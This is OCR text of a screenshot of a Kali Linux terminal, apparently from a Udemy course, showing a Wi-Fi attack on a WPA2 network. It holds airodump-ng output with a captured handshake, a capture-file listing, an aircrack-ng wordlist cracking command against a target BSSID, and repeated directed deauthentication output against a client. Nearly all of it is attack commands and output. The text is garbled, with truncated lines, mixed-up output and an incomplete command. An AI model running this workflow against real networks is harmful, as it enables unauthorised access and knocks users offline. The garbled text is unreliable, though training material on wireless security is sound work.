 Applications Places Terminal Sun 00:36 1
mount-share
folders
restart-vm
tools
test.xml
root@kali: ~
File Edit View Search Terminal Help
CH 2 ][ Elapsed: 1 min ][ 2019-12-22 00:35 ][ WPA handshake: 50
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC
50:C7:BF:8A:00:73 -10 46 598 217 0 2 195 WPA2
BSSID STATION PWR Rate Lost Fram
50:C7:BF:8A:00:73 3C:F0:11:22:DB:E3 -30 1e- 6e 0 23
1
root@kali:~# ls capture*
capture-01.cap capture-02.cap
capture-01.csv capture-02.csv
capture-01.kismet.csv capture-02.kismet.csv
capture-01.kismet.netxml capture-02.kismet.netxml
capture-01.log.csv capture-02.log.csv
root@kali:~# gedit wordlist.txt
root@kali:~# aircrack-ng -w wordlist.txt -b 50:C7:BF:8A:00:73
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
TMAC: [3C:F0:11:22:DB:E3] [
00:33:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
00:33:49 Sending 64 directed DeAuth (code 7). STMAC: [3C:F0:11:22:DB:E3] [
0|62 ACKs]
root@kali:~#
Udemy